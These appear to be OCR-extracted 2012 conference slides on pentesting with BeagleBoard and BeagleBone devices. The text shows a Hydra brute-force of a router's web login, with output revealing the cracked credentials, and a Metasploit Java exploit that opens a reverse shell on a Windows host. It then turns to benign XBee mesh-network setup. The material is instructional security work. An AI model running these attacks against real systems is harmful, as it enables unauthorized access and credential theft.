PID<br>490<br>494<br>568<br>1678<br>1739 Name<br>avahi-daemon<br>avahi-daemon dhclient3 wpa\_supplicant<br>dhclient3 izod<br>Process with PID 1678 (wpa\_supplicant) is running on interface wlan1<br>Process with PID 1739 (dhclient3) is running on interface wlan1



root@omap:"#





### Demo 2 (contd.)







#### Demo 2 (contd.)







#### Demo 3 – Password Cracking



root@omap: /pentest/pa...

#### root@omap: /pentest/passwords/wordlists

root@omap:/pentest/passwords/wordlists# hydra 192.168.1.1 -1 "admin" -P john.lst -t 1 -e ns -V -f http-get /cgi-bin/index.html -w 5 Hydra v6.5 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only for legal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-16 10:36:03 [DATA] 1 tasks, 1 servers, 3161 login tries (l:1/p:3161), ~3161 tries per task [DATA] attacking service http-get on port 80 [ATTEMPT] target  $192,168,1,1 -$  login "admin" - pass "" - child  $0 - 1$  of 3161 [ATTEMPT] target 192,168,1,1 - login "admin" - pass "admin" - child 0 - 2 of 3161  $[$ ATTEMPT] target 192,168,1,1 - login "admin" - pass "12345" - child  $0 - 3$  of 3161  $[$ ATTEMPT] target 192,168,1,1 - login "admin" - pass "abc123" - child  $0 - 4$  of 3161  $[$ ATTEMPT] target 192.168.1.1 - login "admin" - pass "password" - child  $0 - 5$  of 3161 [80][www] host: 192.168.1.1 login: admin password: password [STATUS] attack finished for 192,168,1,1 (valid pair found) Hydra (http://www.thc.org/thc-hydra) finished at 2012-08-16 10:36:05 root@omap:/pentest/passwords/wordlists#

## Demo 4 - WPS Cracking





### Demo 4 (contd.)





#### Demo 5 – Pwn Win7 Like Its a Mac





#### Demo 5 (contd.)

```
root@omap: ~/msf
is random)
Payload options (generic/shell_reverse_tcp):
            Current Setting Required Description
   Name
   LHOST
                                               The listen address
                                  yes
   LPORT 4444
                                  yesThe listen port
Exploit target:
   Id Name
        Generic (Java Pauload)
   \circm<u>sf</u> exploit(<mark>java_atomicreferencearray</mark>) > set lhost 10,100,150,115
\overline{1}host => 10.100.150.115
                               referencearray) > exploit
msf exploit(java_atomicreference=mray<br>[*] Exploit running as background job.
[\ast] Started reverse handler on 10,100,150,115;4444\bar{[*]} Using URL: http://10.100.150.115:8000/noclick
[*] Server started.
Exploit(java_atomicreferencearray)<br><u>|msf</u> exploit(java_atomicreferencearray) ><br>|<mark>[*]</mark> 10,100,150,132   java_atomicreferencearray - Sending Java AtomicReferenceArray
Type Violation Vulnerability
[\ast] 10.100.150.132 (java_atomicreferencearray - Generated jar to drop (7550 bytes)
\left[\ast\right] 10,100,150,132
                          java_atomicreferencearray - Sending jar
[*] 10.100.150.132    java_atomicreferencearray – Sending jar<br>[*] Command shell session 1 opened (10.100.150.115:4444 -> 10.100.150.132:63526) at
Wed Aug 15 13:31:19 -0500 2012
<u>msf</u> exploit(<mark>java_atomicrefer</mark>
                                       <mark>ncearray</mark>) > sessions -i 1
\boxed{\ast} Starting interaction with 1...Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\University of Dubuqu\Desktop>
```


#### Demo 6 – Clickiddies tm





802.15.4 Networking

- Basics
- Hardware
- Simple case: 2 Xbee adapters
- Slightly harder case: multiple adapters one at a time
- Hard case: true mesh network



802.15.4 Basics

- Typically used in low-power embedded systems
- Regular (30 m) and Pro (1.6 km) versions
- AT and API modes of operation
- Low-speed (250 kbps max)
- Supports multiple network topologies
	- Peer to Peer
	- Star
	- Mesh



#### Xbee Hardware



- Manufactured by Digi
- Regular and Pro formats are interchangeable
- Uses 2 mm pin spacing
	- Most breadboards are 0.1" or 2.54 mm
	- Requires an adapter
- Several antenna options
- Be careful not to use S2 or ZB series which are the same dimensions, but are not compatible



Xbee Adapters

# • UART (serial) adapters

- Can be wired directly to Beagles using 4 wires
- Don't take up USB ports





Xbee Adapters (contd)

# • USB Adapters

- More expensive
- Helpful for initial setup
- Easier to setup: just plug it in





Simple Case: 2 Xbee Adapters

- Xbee modules must be configured for desired network topology
- Digi provides X-CTU software for configuration, but it only runs on Windows
- Recently Moltosenso has released Network Manager IRON 1.0 which runs on Linux, Mac, and Windows – free edition is sufficient for our limited usage



#### Configuring Xbee Modules

- Place Xbee module in USB adapter and connect to PC running X-CTU or IRON
- Select correct USB port and set baud rate (default is 9600)
- From Modem Configuration tab select Read to get current configuration
- Ensure modem is XB24 and Function Set is XBEE 802.15.4
- Set the channel and PAN ID (1337?) noting the settings which must be the same for all modems
- Pick a Destination Low and Destination High address for the other adapter (say 2 and 0)
- Set the My Address to a chosen value (say 01)
- Click Write to stored the new config on the Xbee
- Repeat this process on the second Xbee but reverse the addresses
- The modules should now talk to each other just fine



Wiring the Xbee to Beagles

If you splurged for the USB adapter you can just plug in to a USB port

**Allegal Die** 

- BeagleBone has only 1 USB port which you might want for something else
- BeagleBoard has 4 USB ports
- Using the UART interface slightly more complicated
	- Connect 4 wires: 3.3V, Ground, TX, RX
	- Configure the Beagle multiplexer for proper operation



#### Setting up a UART Interface

- Appropriate pins & modes in Beagle manuals
- For BeagleBone UART2
	- 3.3V & Ground P9 pin 3 & 1, respectively
	- TX P9 pin 21 (to Xbee Din)
	- RX P9 pin 22 (to Xbee Dout)
	- Configure BeagleBone
		- $\cdot$  echo  $1 >$  /sys/kernel/debug/omap mux/spi0 d0
